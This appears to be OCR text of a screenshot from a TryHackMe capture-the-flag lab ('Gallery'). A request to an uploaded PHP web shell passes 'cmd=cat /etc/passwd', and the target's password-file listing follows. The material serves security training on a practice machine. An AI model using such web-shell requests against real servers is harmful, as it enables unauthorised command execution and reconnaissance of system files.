 1
10.13.5.57
12:59
TryHackMe | Gallery
Simple Image Gallery Sys
10.10.196.59/gallery/uploa
10.10.196.59/gallery/uploads/1684861140_TagokeoskyjxndrkdvpLetta.php?cmd=cat /etc/passwd
240%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/ne
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin